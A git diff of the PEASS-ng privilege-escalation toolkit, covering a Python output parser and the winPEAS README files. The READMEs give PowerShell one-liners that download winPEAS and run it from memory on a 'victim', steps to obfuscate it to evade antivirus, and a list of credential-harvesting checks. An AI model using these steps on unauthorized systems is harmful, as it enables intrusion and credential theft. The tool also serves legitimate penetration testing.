"GREEN": ['\x1b[1;32m'],
|
||||
"YELLOW": ['\x1b[1;33m'],
|
||||
"BLUE": ['\x1b[1;34m'],
|
||||
"MAGENTA": ['\x1b[1;95m', '\x1b[1;35m'],
|
||||
"CYAN": ['\x1b[1;36m', '\x1b[1;96m'],
|
||||
"LIGHT_GREY": ['\x1b[1;37m'],
|
||||
"DARKGREY": ['\x1b[1;90m'],
|
||||
}
|
||||
|
||||
|
||||
@@ -52,11 +52,23 @@ def get_colors(line: str) -> dict:
|
||||
for c,regexs in COLORS.items():
|
||||
colors[c] = []
|
||||
for reg in regexs:
|
||||
for re_found in re.findall(reg+"(.+?)\x1b|$", line):
|
||||
re_found = clean_colors(re_found.strip())
|
||||
#Avoid having the same color for the same string
|
||||
if re_found and not any(re_found in values for values in colors.values()):
|
||||
colors[c].append(re_found)
|
||||
split_color = line.split(reg)
|
||||
|
||||
# Start from the index 1 as the index 0 isn't colored
|
||||
if split_color and len(split_color) > 1:
|
||||
split_color = split_color[1:]
|
||||
|
||||
# For each potential color, find the string before any possible color terminatio
|
||||
for potential_color_str in split_color:
|
||||
color_str1 = potential_color_str.split('\x1b')[0]
|
||||
color_str2 = potential_color_str.split("\[0")[0]
|
||||
color_str = color_str1 if len(color_str1) < len(color_str2) else color_str2
|
||||
|
||||
if color_str:
|
||||
color_str = clean_colors(color_str.strip())
|
||||
#Avoid having the same color for the same string
|
||||
if color_str and not any(color_str in values for values in colors.values()):
|
||||
colors[c].append(color_str)
|
||||
|
||||
if not colors[c]:
|
||||
del colors[c]
|
||||
@@ -75,10 +87,10 @@ def clean_title(line: str) -> str:
|
||||
def clean_colors(line: str) -> str:
|
||||
"""Given a line clean the colors inside of it"""
|
||||
|
||||
for reg in re.findall(r'\x1b[^ ]+\dm', line):
|
||||
for reg in re.findall(r'\x1b\[[^a-zA-Z]+\dm', line):
|
||||
line = line.replace(reg,"")
|
||||
|
||||
line = line.replace('\x1b',"") #Sometimes that byte stays
|
||||
line = line.replace('\x1b',"").replace("[0m", "").replace("[3m", "") #Sometimes that byte stays
|
||||
line = line.strip()
|
||||
return line
|
||||
|
||||
@@ -94,6 +106,9 @@ def parse_line(line: str):
|
||||
|
||||
global FINAL_JSON, C_SECTION, C_MAIN_SECTION, C_2_SECTION, C_3_SECTION
|
||||
|
||||
if "Cron jobs" in line:
|
||||
a=1
|
||||
|
||||
if is_section(line, TITLE1_PATTERN):
|
||||
title = parse_title(line)
|
||||
FINAL_JSON[title] = { "sections": {}, "lines": [], "infos": [] }
|
||||
@@ -124,13 +139,13 @@ def parse_line(line: str):
|
||||
|
||||
C_SECTION["lines"].append({
|
||||
"raw_text": line,
|
||||
"clean_text": clean_colors(line),
|
||||
"colors": get_colors(line)
|
||||
"colors": get_colors(line),
|
||||
"clean_text": clean_title(clean_colors(line))
|
||||
})
|
||||
|
||||
|
||||
def main():
|
||||
for line in open(OUTPUT_PATH, 'r').readlines():
|
||||
for line in open(OUTPUT_PATH, 'r', encoding="utf8").readlines():
|
||||
line = line.strip()
|
||||
if not line or not clean_colors(line): #Remove empty lines or lines just with colors hex
|
||||
continue
|
||||
@@ -147,7 +162,7 @@ if __name__ == "__main__":
|
||||
OUTPUT_PATH = sys.argv[1]
|
||||
JSON_PATH = sys.argv[2]
|
||||
except IndexError as err:
|
||||
print("Error: Please pass the peas.out file and the path to save the json\n./peas-parser.py <output_file> <json_file.json>")
|
||||
print("Error: Please pass the peas.out file and the path to save the json\npeas2json.py <output_file> <json_file.json>")
|
||||
sys.exit(1)
|
||||
|
||||
main()
|
||||
@@ -1,33 +1,29 @@
|
||||
# Windows Privilege Escalation Awesome Scripts
|
||||
|
||||

|
||||
|
||||
Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
|
||||
Check more **information about how to exploit** found misconfigurations in **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation)**
|
||||
|
||||
## Quick Start
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/tag/refs%2Fheads%2Fmaster)**.
|
||||
|
||||
## WinPEAS .exe and .bat
|
||||
- [Link to WinPEAS .bat project](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASbat)
|
||||
- [Link to WinPEAS C# project (.exe)](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe) (.Net >= 4.5.2 required)
|
||||
- **Please, read the Readme of that folder to learn how to execute winpeas from memory or how make colors work among other tricks**
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## PEASS Style
|
||||
|
||||
Are you a PEASS fan? Get now our merch at **[PEASS Shop](https://teespring.com/stores/peass)** and show your love for our favorite peas
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
# Windows Privilege Escalation Awesome Scripts
|
||||
|
||||

|
||||
|
||||
Check the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
|
||||
Check more **information about how to exploit** found misconfigurations in **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation)**
|
||||
|
||||
## Quick Start
|
||||
Find the **latest versions of all the scripts and binaries in [the releases page](https://github.com/carlospolop/PEASS-ng/releases/latest)**.
|
||||
|
||||
## WinPEAS .exe and .bat
|
||||
- [Link to WinPEAS .bat project](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASbat)
|
||||
- [Link to WinPEAS C# project (.exe)](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe) (.Net >= 4.5.2 required)
|
||||
- **Please, read the Readme of that folder to learn how to execute winpeas from memory or how make colors work among other tricks**
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## PEASS Style
|
||||
|
||||
Are you a PEASS fan? Get now our merch at **[PEASS Shop](https://teespring.com/stores/peass)** and show your love for our favorite peas
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
|
||||
@@ -137,8 +137,5 @@ This is the kind of outpuf that you have to look for when usnig the winPEAS.bat
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>
|
||||
|
||||
@@ -237,7 +237,7 @@ CALL :T_Progress 2
|
||||
:RemodeDeskCredMgr
|
||||
CALL :ColorLine " %E%33m[+]%E%97m Remote Desktop Credentials Manager"
|
||||
ECHO. [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remote-desktop-credential-manager
|
||||
IF exist "%AppLocal%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings" ECHO.Found: RDCMan.settings in %AppLocal%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings, check for credentials in .rdg files
|
||||
IF exist "%LOCALAPPDATA%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings" ECHO.Found: RDCMan.settings in %AppLocal%\Local\Microsoft\Remote Desktop Connection Manager\RDCMan.settings, check for credentials in .rdg files
|
||||
ECHO.
|
||||
CALL :T_Progress 1
|
||||
|
||||
|
||||
@@ -1,286 +1,288 @@
|
||||
# Windows Privilege Escalation Awesome Script (.exe)
|
||||
|
||||

|
||||
|
||||
**WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. The checks are explained on [book.hacktricks.xyz](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation)**
|
||||
|
||||
Check also the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
|
||||
[](https://youtu.be/66gOwXMnxRI)
|
||||
|
||||
## Quick Start
|
||||
|
||||
**.Net >= 4.5.2 is required**
|
||||
|
||||
Precompiled binaries:
|
||||
- Download the **[latest obfuscated and not obfuscated versions from here](https://github.com/carlospolop/PEASS-ng/releases/tag/refs%2Fheads%2Fmaster)** or **compile it yourself** (read instructions for compilation).
|
||||
|
||||
```bash
|
||||
#One liner to download and execute winPEASany from memory in a PS shell
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "https://github.com/carlospolop/PEASS-ng/releases/download/refs%2Fheads%2Fmaster/winPEASany_ofs.exe" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")
|
||||
|
||||
#Before cmd in 3 lines
|
||||
$url = "https://github.com/carlospolop/PEASS-ng/releases/download/refs%2Fheads%2Fmaster/winPEASany_ofs.exe"
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Content));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
#Load from disk in memory and execute:
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS.exe")));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
#Load from disk in base64 and execute
|
||||
##Generate winpeas in Base64:
|
||||
[Convert]::ToBase64String([IO.File]::ReadAllBytes("D:\Users\user\winPEAS.exe")) | Out-File -Encoding ASCII D:\Users\user\winPEAS.txt
|
||||
##Now upload the B64 string to the victim inside a file or copy it to the clipboard
|
||||
|
||||
##If you have uploaded the B64 as afile load it with:
|
||||
$thecontent = Get-Content -Path D:\Users\victim\winPEAS.txt
|
||||
##If you have copied the B64 to the clipboard do:
|
||||
$thecontent = "aaaaaaaa..." #Where "aaa..." is the winpeas base64 string
|
||||
##Finally, load binary in memory and execute
|
||||
$wp = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($thecontent))
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
#Loading from file and executing a winpeas obfuscated version
|
||||
##Load obfuscated version
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS-Obfuscated.exe")));
|
||||
$wp.EntryPoint #Get the name of the ReflectedType, in obfuscated versions sometimes this is different from "winPEAS.Program"
|
||||
[<ReflectedType_from_before>]::Main("") #Used the ReflectedType name to execute winpeas
|
||||
```
|
||||
|
||||
## Parameters Examples
|
||||
|
||||
```bash
|
||||
winpeas.exe #run all checks (except for additional slower checks - LOLBAS and linpeas.sh in WSL) (noisy - CTFs)
|
||||
winpeas.exe systeminfo userinfo #Only systeminfo and userinfo checks executed
|
||||
winpeas.exe notcolor #Do not color the output
|
||||
winpeas.exe domain #enumerate also domain information
|
||||
winpeas.exe wait #wait for user input between tests
|
||||
winpeas.exe debug #display additional debug information
|
||||
winpeas.exe log #log output to out.txt instead of standard output
|
||||
winpeas.exe -linpeas=http://127.0.0.1/linpeas.sh #Execute also additional linpeas check (runs linpeas.sh in default WSL distribution) with custom linpeas.sh URL (if not provided, the default URL is: https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)
|
||||
winpeas.exe -lolbas #Execute also additional LOLBAS search check
|
||||
```
|
||||
|
||||
## Help
|
||||
```
|
||||
quiet Do not print banner
|
||||
notcolor Don't use ansi colors (all white)
|
||||
systeminfo Search system information
|
||||
userinfo Search user information
|
||||
processinfo Search processes information
|
||||
servicesinfo Search services information
|
||||
applicationsinfo Search installed applications information
|
||||
networkinfo Search network information
|
||||
windowscreds Search windows credentials
|
||||
browserinfo Search browser information
|
||||
filesinfo Search files that can contains credentials
|
||||
eventsinfo Display interesting events information
|
||||
wait Wait for user input between checks
|
||||
debug Display debugging information - memory usage, method execution time
|
||||
log=[logfile] Log all output to file defined as logfile, or to "out.txt" if not specified
|
||||
|
||||
Additional checks (slower):
|
||||
-lolbas Run additional LOLBAS check
|
||||
-linpeas=[url] Run additional linpeas.sh check for default WSL distribution, optionally provide custom linpeas.sh URL
|
||||
(default: https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)
|
||||
```
|
||||
|
||||
## Basic information
|
||||
|
||||
The goal of this project is to search for possible **Privilege Escalation Paths** in Windows environments.
|
||||
|
||||
It should take only a **few seconds** to execute almost all the checks and **some seconds/minutes during the lasts checks searching for known filenames** that could contain passwords (the time depened on the number of files in your home folder). By default only **some** filenames that could contain credentials are searched, you can use the **searchall** parameter to search all the list (this could will add some minutes).
|
||||
|
||||
The tool is based on **[SeatBelt](https://github.com/GhostPack/Seatbelt)**.
|
||||
|
||||
## Where are my COLORS?!?!?!
|
||||
|
||||
The **ouput will be colored** using **ansi** colors. If you are executing `winpeas.exe` **from a Windows console**, you need to set a registry value to see the colors (and open a new CMD):
|
||||
```
|
||||
REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1
|
||||
```
|
||||
|
||||
Below you have some indications about what does each color means exacty, but keep in mind that **Red** is for something interesting (from a pentester perspective) and **Green** is something well configured (from a defender perspective).
|
||||
|
||||
|
||||
## Instructions to compile you own obfuscated version
|
||||
|
||||
In order to compile an **ofuscated version** of Winpeas and bypass some AVs you need to ** install dotfuscator ** in *VisualStudio*.
|
||||
|
||||
To install it *open VisualStudio --> Go to Search (CTRL+Q) --> Write "dotfuscator"* and just follow the instructions to install it.
|
||||
|
||||
To use **dotfuscator** you will need to **create an account** *(they will send you an email to the address you set during registration*).
|
||||
|
||||
Once you have installed and activated it you need to:
|
||||
1. **Compile** winpeas in VisualStudio
|
||||
2. **Open dotfuscator** app
|
||||
3. **Open** in dotfuscator **winPEAS.exe compiled**
|
||||
4. Click on **Build**
|
||||
5. The **single, minimized and obfuscated binary** will appear in a **folder called Dotfuscator inside the folder were winPEAS.exe** and the DLL were (this location will be saved by dotfuscator and by default all the following builds will appear in this folder).
|
||||
|
||||
**I'm sorry that all of this is necessary but is worth it. Dotfuscator minimizes a bit the size of the executable and obfuscates the code**.
|
||||
|
||||

|
||||
|
||||
|
||||
## Colors
|
||||
|
||||

|
||||
|
||||
## Checks
|
||||
|
||||
<details>
|
||||
<summary>Details</summary>
|
||||
|
||||
- **System Information**
|
||||
- [x] Basic System info information
|
||||
- [x] Use Watson to search for vulnerabilities
|
||||
- [x] Enumerate Microsoft updates
|
||||
- [x] PS, Audit, WEF and LAPS Settings
|
||||
- [x] LSA protection
|
||||
- [x] Credential Guard
|
||||
- [x] WDigest
|
||||
- [x] Number of cached cred
|
||||
- [x] Environment Variables
|
||||
- [x] Internet Settings
|
||||
- [x] Current drives information
|
||||
- [x] AV
|
||||
- [x] Windows Defender
|
||||
- [x] UAC configuration
|
||||
- [x] NTLM Settings
|
||||
- [x] Local Group Policy
|
||||
- [x] Applocker Configuration & bypass suggestions
|
||||
- [x] Printers
|
||||
- [x] Named Pipes
|
||||
- [x] AMSI Providers
|
||||
- [x] SysMon
|
||||
- [x] .NET Versions
|
||||
|
||||
- **Users Information**
|
||||
- [x] Users information
|
||||
- [x] Current token privileges
|
||||
- [x] Clipboard text
|
||||
- [x] Current logged users
|
||||
- [x] RDP sessions
|
||||
- [x] Ever logged users
|
||||
- [x] Autologin credentials
|
||||
- [x] Home folders
|
||||
- [x] Password policies
|
||||
- [x] Local User details
|
||||
- [x] Logon Sessions
|
||||
|
||||
- **Processes Information**
|
||||
- [x] Interesting processes (non Microsoft)
|
||||
|
||||
- **Services Information**
|
||||
- [x] Interesting services (non Microsoft) information
|
||||
- [x] Modifiable services
|
||||
- [x] Writable service registry binpath
|
||||
- [x] PATH Dll Hijacking
|
||||
|
||||
- **Applications Information**
|
||||
- [x] Current Active Window
|
||||
- [x] Installed software
|
||||
- [x] AutoRuns
|
||||
- [x] Scheduled tasks
|
||||
- [x] Device drivers
|
||||
|
||||
- **Network Information**
|
||||
- [x] Current net shares
|
||||
- [x] Mapped drives (WMI)
|
||||
- [x] hosts file
|
||||
- [x] Network Interfaces
|
||||
- [x] Listening ports
|
||||
- [x] Firewall rules
|
||||
- [x] DNS Cache (limit 70)
|
||||
- [x] Internet Settings
|
||||
|
||||
- **Windows Credentials**
|
||||
- [x] Windows Vault
|
||||
- [x] Credential Manager
|
||||
- [x] Saved RDP settings
|
||||
- [x] Recently run commands
|
||||
- [x] Default PS transcripts files
|
||||
- [x] DPAPI Masterkeys
|
||||
- [x] DPAPI Credential files
|
||||
- [x] Remote Desktop Connection Manager credentials
|
||||
- [x] Kerberos Tickets
|
||||
- [x] Wifi
|
||||
- [x] AppCmd.exe
|
||||
- [x] SSClient.exe
|
||||
- [x] SCCM
|
||||
- [x] Security Package Credentials
|
||||
- [x] AlwaysInstallElevated
|
||||
- [x] WSUS
|
||||
|
||||
- **Browser Information**
|
||||
- [x] Firefox DBs
|
||||
- [x] Credentials in firefox history
|
||||
- [x] Chrome DBs
|
||||
- [x] Credentials in chrome history
|
||||
- [x] Current IE tabs
|
||||
- [x] Credentials in IE history
|
||||
- [x] IE Favorites
|
||||
- [x] Extracting saved passwords for: Firefox, Chrome, Opera, Brave
|
||||
|
||||
- **Interesting Files and registry**
|
||||
- [x] Putty sessions
|
||||
- [x] Putty SSH host keys
|
||||
- [x] SuperPutty info
|
||||
- [x] Office365 endpoints synced by OneDrive
|
||||
- [x] SSH Keys inside registry
|
||||
- [x] Cloud credentials
|
||||
- [x] Check for unattended files
|
||||
- [x] Check for SAM & SYSTEM backups
|
||||
- [x] Check for cached GPP Passwords
|
||||
- [x] Check for and extract creds from McAffe SiteList.xml files
|
||||
- [x] Possible registries with credentials
|
||||
- [x] Possible credentials files in users homes
|
||||
- [x] Possible password files inside the Recycle bin
|
||||
- [x] Possible files containing credentials (this take some minutes)
|
||||
- [x] User documents (limit 100)
|
||||
- [x] Oracle SQL Developer config files check
|
||||
- [x] Slack files search
|
||||
- [x] Outlook downloads
|
||||
- [x] Machine and user certificate files
|
||||
- [x] Office most recent documents
|
||||
- [x] Hidden files and folders
|
||||
- [x] Executable files in non-default folders with write permissions
|
||||
- [x] WSL check
|
||||
|
||||
- **Events Information**
|
||||
- [x] Logon + Explicit Logon Events
|
||||
- [x] Process Creation Events
|
||||
- [x] PowerShell Events
|
||||
- [x] Power On/Off Events
|
||||
|
||||
- **Additional (slower) checks**
|
||||
- [x] LOLBAS search
|
||||
- [x] run **[linpeas.sh](https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)** in default WSL distribution
|
||||
|
||||
</details>
|
||||
|
||||
## TODO
|
||||
- Add more checks
|
||||
- Mantain updated Watson (last JAN 2021)
|
||||
|
||||
If you want to help with any of this, you can do it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)** or you can submit a pull request.
|
||||
|
||||
If you find any issue, please report it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)**.
|
||||
|
||||
**WinPEAS** is being **updated** every time I find something that could be useful to escalate privileges.
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
## License
|
||||
|
||||
MIT License
|
||||
|
||||
By Polop<sup>(TM)</sup>, makikvues (makikvues2[at]gmail[dot].com)
|
||||
# Windows Privilege Escalation Awesome Script (.exe)
|
||||
|
||||

|
||||
|
||||
**WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. The checks are explained on [book.hacktricks.xyz](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation)**
|
||||
|
||||
Check also the **Local Windows Privilege Escalation checklist** from **[book.hacktricks.xyz](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation)**
|
||||
|
||||
[](https://youtu.be/66gOwXMnxRI)
|
||||
|
||||
## Quick Start
|
||||
|
||||
**.Net >= 4.5.2 is required**
|
||||
|
||||
Precompiled binaries:
|
||||
- Download the **[latest obfuscated and not obfuscated versions from here](https://github.com/carlospolop/PEASS-ng/releases/latest)** or **compile it yourself** (read instructions for compilation).
|
||||
|
||||
```bash
|
||||
# Get latest release
|
||||
$url = "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe"
|
||||
|
||||
# One liner to download and execute winPEASany from memory in a PS shell
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")
|
||||
|
||||
# Before cmd in 3 lines
|
||||
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Content));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
# Load from disk in memory and execute:
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS.exe")));
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
# Load from disk in base64 and execute
|
||||
##Generate winpeas in Base64:
|
||||
[Convert]::ToBase64String([IO.File]::ReadAllBytes("D:\Users\user\winPEAS.exe")) | Out-File -Encoding ASCII D:\Users\user\winPEAS.txt
|
||||
##Now upload the B64 string to the victim inside a file or copy it to the clipboard
|
||||
|
||||
##If you have uploaded the B64 as afile load it with:
|
||||
$thecontent = Get-Content -Path D:\Users\victim\winPEAS.txt
|
||||
##If you have copied the B64 to the clipboard do:
|
||||
$thecontent = "aaaaaaaa..." #Where "aaa..." is the winpeas base64 string
|
||||
##Finally, load binary in memory and execute
|
||||
$wp = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($thecontent))
|
||||
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
|
||||
|
||||
# Loading from file and executing a winpeas obfuscated version
|
||||
##Load obfuscated version
|
||||
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS-Obfuscated.exe")));
|
||||
$wp.EntryPoint #Get the name of the ReflectedType, in obfuscated versions sometimes this is different from "winPEAS.Program"
|
||||
[<ReflectedType_from_before>]::Main("") #Used the ReflectedType name to execute winpeas
|
||||
```
|
||||
|
||||
## Parameters Examples
|
||||
|
||||
```bash
|
||||
winpeas.exe #run all checks (except for additional slower checks - LOLBAS and linpeas.sh in WSL) (noisy - CTFs)
|
||||
winpeas.exe systeminfo userinfo #Only systeminfo and userinfo checks executed
|
||||
winpeas.exe notcolor #Do not color the output
|
||||
winpeas.exe domain #enumerate also domain information
|
||||
winpeas.exe wait #wait for user input between tests
|
||||
winpeas.exe debug #display additional debug information
|
||||
winpeas.exe log #log output to out.txt instead of standard output
|
||||
winpeas.exe -linpeas=http://127.0.0.1/linpeas.sh #Execute also additional linpeas check (runs linpeas.sh in default WSL distribution) with custom linpeas.sh URL (if not provided, the default URL is: https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)
|
||||
winpeas.exe -lolbas #Execute also additional LOLBAS search check
|
||||
```
|
||||
|
||||
## Help
|
||||
```
|
||||
quiet Do not print banner
|
||||
notcolor Don't use ansi colors (all white)
|
||||
systeminfo Search system information
|
||||
userinfo Search user information
|
||||
processinfo Search processes information
|
||||
servicesinfo Search services information
|
||||
applicationsinfo Search installed applications information
|
||||
networkinfo Search network information
|
||||
windowscreds Search windows credentials
|
||||
browserinfo Search browser information
|
||||
filesinfo Search files that can contains credentials
|
||||
eventsinfo Display interesting events information
|
||||
wait Wait for user input between checks
|
||||
debug Display debugging information - memory usage, method execution time
|
||||
log=[logfile] Log all output to file defined as logfile, or to "out.txt" if not specified
|
||||
|
||||
Additional checks (slower):
|
||||
-lolbas Run additional LOLBAS check
|
||||
-linpeas=[url] Run additional linpeas.sh check for default WSL distribution, optionally provide custom linpeas.sh URL
|
||||
(default: https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)
|
||||
```
|
||||
|
||||
## Basic information
|
||||
|
||||
The goal of this project is to search for possible **Privilege Escalation Paths** in Windows environments.
|
||||
|
||||
It should take only a **few seconds** to execute almost all the checks and **some seconds/minutes during the lasts checks searching for known filenames** that could contain passwords (the time depened on the number of files in your home folder). By default only **some** filenames that could contain credentials are searched, you can use the **searchall** parameter to search all the list (this could will add some minutes).
|
||||
|
||||
The tool is based on **[SeatBelt](https://github.com/GhostPack/Seatbelt)**.
|
||||
|
||||
## Where are my COLORS?!?!?!
|
||||
|
||||
The **ouput will be colored** using **ansi** colors. If you are executing `winpeas.exe` **from a Windows console**, you need to set a registry value to see the colors (and open a new CMD):
|
||||
```
|
||||
REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1
|
||||
```
|
||||
|
||||
Below you have some indications about what does each color means exacty, but keep in mind that **Red** is for something interesting (from a pentester perspective) and **Green** is something well configured (from a defender perspective).
|
||||
|
||||

|
||||
|
||||
## Instructions to compile you own obfuscated version
|
||||
|
||||
<details>
|
||||
<summary>Details</summary>
|
||||
|
||||
In order to compile an **ofuscated version** of Winpeas and bypass some AVs you need to ** install dotfuscator ** in *VisualStudio*.
|
||||
|
||||
To install it *open VisualStudio --> Go to Search (CTRL+Q) --> Write "dotfuscator"* and just follow the instructions to install it.
|
||||
|
||||
To use **dotfuscator** you will need to **create an account** *(they will send you an email to the address you set during registration*).
|
||||
|
||||
Once you have installed and activated it you need to:
|
||||
1. **Compile** winpeas in VisualStudio
|
||||
2. **Open dotfuscator** app
|
||||
3. **Open** in dotfuscator **winPEAS.exe compiled**
|
||||
4. Click on **Build**
|
||||
5. The **single, minimized and obfuscated binary** will appear in a **folder called Dotfuscator inside the folder were winPEAS.exe** and the DLL were (this location will be saved by dotfuscator and by default all the following builds will appear in this folder).
|
||||
|
||||
**I'm sorry that all of this is necessary but is worth it. Dotfuscator minimizes a bit the size of the executable and obfuscates the code**.
|
||||
|
||||

|
||||
|
||||
**IMPORTANT**: Note that Defender will higly probable delete the winpeas iintial unobfuscated version, so you need to set as expections the origin folder of Winpeas and the folder were the obfuscated version will be saved:
|
||||

|
||||
</details>
|
||||
|
||||
## Checks
|
||||
|
||||
<details>
|
||||
<summary>Details</summary>
|
||||
|
||||
- **System Information**
|
||||
- [x] Basic System info information
|
||||
- [x] Use Watson to search for vulnerabilities
|
||||
- [x] Enumerate Microsoft updates
|
||||
- [x] PS, Audit, WEF and LAPS Settings
|
||||
- [x] LSA protection
|
||||
- [x] Credential Guard
|
||||
- [x] WDigest
|
||||
- [x] Number of cached cred
|
||||
- [x] Environment Variables
|
||||
- [x] Internet Settings
|
||||
- [x] Current drives information
|
||||
- [x] AV
|
||||
- [x] Windows Defender
|
||||
- [x] UAC configuration
|
||||
- [x] NTLM Settings
|
||||
- [x] Local Group Policy
|
||||
- [x] Applocker Configuration & bypass suggestions
|
||||
- [x] Printers
|
||||
- [x] Named Pipes
|
||||
- [x] AMSI Providers
|
||||
- [x] SysMon
|
||||
- [x] .NET Versions
|
||||
|
||||
- **Users Information**
|
||||
- [x] Users information
|
||||
- [x] Current token privileges
|
||||
- [x] Clipboard text
|
||||
- [x] Current logged users
|
||||
- [x] RDP sessions
|
||||
- [x] Ever logged users
|
||||
